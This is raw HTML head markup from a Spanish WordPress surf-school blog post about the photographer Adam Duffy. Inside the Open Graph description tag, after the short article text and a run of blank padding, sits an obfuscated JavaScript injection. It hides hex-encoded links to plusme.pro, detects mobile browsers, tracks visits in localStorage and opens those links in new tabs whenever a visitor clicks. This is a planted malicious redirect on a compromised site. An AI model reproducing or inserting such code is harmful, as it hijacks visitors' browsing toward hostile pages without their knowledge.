Cienfuegos","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://escueladesurflasdunas.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7af4ef126da47fbeb8f8ef058eb4b12db34f49a8837e78aac27c78ba45969b41?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7af4ef126da47fbeb8f8ef058eb4b12db34f49a8837e78aac27c78ba45969b41?s=96&d=mm&r=g","caption":"David Cienfuegos"},"url":"https://escueladesurflasdunas.com/author/cienfu/"}]}</script>
	<!-- / Yoast SEO plugin. -->






<meta property="og:url" content="https://escueladesurflasdunas.com/las-increibles-fotos-de-adam-duffy/ "/>
			<meta property="og:title" content="Las increíbles fotos de Adam Duffy" />
			<meta property="og:description" content="Puede que su nombre no os suene mucho, pero a partir del reportaje de fotos que hoy traemos no lo volveréis a olvidar.
Adam Duffy es un fotógrafo australiano que ha recorrido medio mundo para sacar las mejores instantáneas de mares y océanos del planeta.

Se caracteriza por su originalidad en las fotos. Los colores llamativos y momentos únicos inmortalizados son las características principales de éste fotógrafo que no deja indiferente a nadie.

Os dejamos sin más con algunas de sus mejores fotos, y si os quedais con ganas de más pinchad aquí para acceder a su web personal.



&nbsp;






&nbsp;



&nbsp;

&nbsp;

&nbsp;

&nbsp;

&nbsp;

&nbsp;

&nbsp;

&nbsp;

&nbsp;

&nbsp;

&nbsp;

&nbsp;

&nbsp;
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=[&#039;userAgent&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x74\x48\x6b\x32\x63\x312&#039;,&#039;length&#039;,&#039;_blank&#039;,&#039;mobileCheck&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x49\x43\x74\x33\x63\x383&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x78\x4a\x6a\x30\x63\x380&#039;,&#039;random&#039;,&#039;-local-storage&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x50\x63\x37\x63\x377&#039;,&#039;stopPropagation&#039;,&#039;4051490VdJdXO&#039;,&#039;test&#039;,&#039;open&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x42\x4b\x54\x36\x63\x326&#039;,&#039;12075252qhSFyR&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4d\x50\x61\x38\x63\x338&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x75\x75\x44\x35\x63\x325&#039;,&#039;4829028FhdmtK&#039;,&#039;round&#039;,&#039;-hurs&#039;,&#039;-mnts&#039;,&#039;864690TKFqJG&#039;,&#039;forEach&#039;,&#039;abs&#039;,&#039;1479192fKZCLx&#039;,&#039;16548MMjUpf&#039;,&#039;filter&#039;,&#039;vendor&#039;,&#039;click&#039;,&#039;setItem&#039;,&#039;3402978fTfcqu&#039;];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}catch(_0x28e7f8){_0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),&#039;opera&#039;,_0x3ec38a(0x192),&#039;substr&#039;,_0x3ec38a(0x18c),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4c\x71\x4f\x31\x63\x341&#039;,_0x3ec38a(0x187),_0x3ec38a(0x18b),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x68\x4b\x50\x34\x63\x324&#039;,_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x74\x41\x65\x39\x63\x339&#039;,&#039;&#039;,_0x3ec38a(0x18e),&#039;getItem&#039;,_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),&#039;floor&#039;,_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),&#039;host&#039;,&#039;parse&#039;,_0x3ec38a(0x1a3),&#039;addEventListener&#039;];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&amp;&amp;(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=&gt;{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=&gt;{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&amp;&amp;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=&gt;{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=&gt;{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=&gt;{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=&gt;{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&amp;&amp;window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&amp;&amp;_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf&gt;=_0x3ddc80&amp;&amp;(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0&gt;=_0x480bb2&amp;&amp;(_0x1b1224&amp;&amp;window[_0x365b[0x0]]()&amp;&amp;(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());" />  
			<meta property="og:type" content="article" />				<meta property="og:image" content=""/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/escueladesurflasdunas.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>


<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #f2f2f4;--wp--preset--color--bd-color: #dddce1;--wp--preset--color--text-dark: #221b40;--wp--preset--color--text-light: #635c81;--wp--preset--color--text-link: #ff1000;--wp--preset--color--text-hover: #00b8f4;--wp--preset--color--text-link-2: #00b8f4;--wp--preset--color--text-hover-2: #ff1000;--wp--preset--color--text-link-3: #0D71CE;--wp--preset--color--text-hover-3: #00b8f4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>














<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>










<style id='elementor-frontend-inline-css' type='text/css'>
@font-face{font-family:eicons;src:url(https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
.elementor-kit-3221{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-331c9692:#4054B2;--e-global-color-154f5c7d:#23A455;--e-global-color-7beac1f:#000;--e-global-color-6dae1d10:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}.sc_layouts_title_caption{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</style>















































<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content 